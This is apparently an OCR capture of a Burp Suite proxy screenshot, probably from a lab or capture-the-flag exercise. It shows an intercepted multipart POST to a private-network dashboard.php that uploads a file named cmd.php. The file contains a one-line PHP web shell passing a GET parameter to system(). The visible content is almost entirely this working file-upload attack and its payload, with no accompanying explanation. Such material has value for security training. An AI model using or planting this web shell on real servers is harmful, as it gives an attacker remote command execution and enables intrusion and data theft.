 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.82:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.1.82
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------489827740196660256826​09254551
8 Content-Length: 265
9 Origin: http://192.168.1.82
10 Connection: close
11 Referer: http://192.168.1.82/dashboard.php?id=1
12 Cookie: PHPSESSID=p8gs4lv3ga8mkhmfffgact6874
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------48982774019666025682609254551
16 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
17 Content-Type: application/x-php
18
19 <?php
20 system($_GET ['cmd']);
21 ?>
22
23 -----------------------------48982774019666025682609254551--
24